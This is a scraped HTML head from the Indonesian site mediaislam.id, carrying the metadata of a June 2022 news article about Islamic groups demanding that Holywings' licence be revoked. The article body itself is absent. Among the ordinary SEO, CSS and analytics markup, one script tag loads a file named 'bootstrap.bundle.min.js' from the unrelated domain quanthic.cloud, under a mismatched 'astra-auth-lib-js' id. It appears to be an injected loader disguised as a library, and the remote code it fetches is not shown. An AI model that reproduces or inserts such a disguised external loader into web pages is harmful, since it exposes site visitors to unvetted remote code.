

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/
body_size: 17917
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Diduga Menista Agama, Holywings Diminta Dicabut Izinnya"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Diduga Menista Agama, Holywings Diminta Dicabut Izinnya - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diduga Menista Agama, Holywings Diminta Dicabut Izinnya - Media Islam" />
	<meta property="og:description" content="Jakarta (Mediaislam.id) – Gabungan ormas Islam yang terdiri dari Persaudaraan Alumni (PA) 212, Gerakan Nasional Pengawal Fatwa Ulama (GNPF-U) dan Front Persaudaraan Islam (FPI) meminta pihak berwenang untuk mencabut izin Holywings dan tempat lainnya yang menyediakan minuman beralkohol. Pernyataan tersebut merupakan buntut dari Holywings Indonesia terkait promosi minuman alkohol gratis setiap Kamis untuk mereka yang [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2022-06-24T15:24:45+00:00" />
	<meta property="article:modified_time" content="2022-06-24T15:25:33+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/06/promo-holywings.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Falah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Falah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#article","isPartOf":{"@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/"},"author":{"name":"Falah","@id":"https://mediaislam.id/#/schema/person/774d6332eb5bc7e694e95aff493d947d"},"headline":"Diduga Menista Agama, Holywings Diminta Dicabut Izinnya","datePublished":"2022-06-24T15:24:45+00:00","dateModified":"2022-06-24T15:25:33+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/"},"wordCount":359,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/06/promo-holywings.jpeg","keywords":["Holywings","Penistaan Agama"],"articleSection":["Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/","url":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/","name":"Diduga Menista Agama, Holywings Diminta Dicabut Izinnya - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#primaryimage"},"image":{"@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/06/promo-holywings.jpeg","datePublished":"2022-06-24T15:24:45+00:00","dateModified":"2022-06-24T15:25:33+00:00","breadcrumb":{"@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2022/06/promo-holywings.jpeg","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/promo-holywings.jpeg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Diduga Menista Agama, Holywings Diminta Dicabut Izinnya"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/774d6332eb5bc7e694e95aff493d947d","name":"Falah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/266d01625bb672400af1cd096c3043e98f95971eed8335037f3f63b1b83ca205?s=96&d=mm&r=g","caption":"Falah"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/syaiful/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Diduga Menista Agama, Holywings Diminta Dicabut Izinnya Comments Feed" href="https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fdiduga-menista-agama-holywings-diminta-dicabut-izinnya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fdiduga-menista-agama-holywings-diminta-dicabut-izinnya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/4722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=4722' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Diduga Menista Agama, Holywings Diminta Dicabut Izinnya">
            <meta property="og:title" content="Diduga Menista Agama, Holywings Diminta Dicabut Izinnya">
            <meta property="og:description" content="Jakarta (Mediaislam.id) – Gabungan ormas Islam yang terdiri dari Persaudaraan Alumni (PA) 212, Gerakan Nasional Pengawal Fatwa Ulama (GNPF-U) dan Front Persaudaraan Islam (FPI) meminta pihak berwenang untuk mencabut izin Holywings dan tempat lainnya yang menyediakan minuman beralkohol. Pernyataan tersebut merupakan buntut dari Holywings Indonesia terkait promosi minuman alkohol gratis setiap Kamis untuk mereka yang [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/06/promo-holywings.jpeg"/>
            <meta property="og:url" content="https://mediaislam.id/diduga-menista-agama-holywings-diminta-dicabut-izinnya/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
